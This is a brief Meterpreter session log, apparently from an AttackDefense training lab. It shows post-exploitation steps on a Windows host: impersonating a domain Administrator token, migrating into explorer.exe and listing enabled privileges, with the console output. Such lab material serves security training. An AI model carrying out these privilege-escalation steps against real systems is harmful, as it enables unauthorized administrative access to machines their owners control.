 meterpreter > impersonate_token "ATTACKDEFENSE\Administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user ATTACKDEFENSE\Administrator
meterpreter > pgrep explorer.exe
3368
meterpreter > migrate 3368
[*] Migrating from 1620 to 3368...
[*] Migration completed successfully.
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege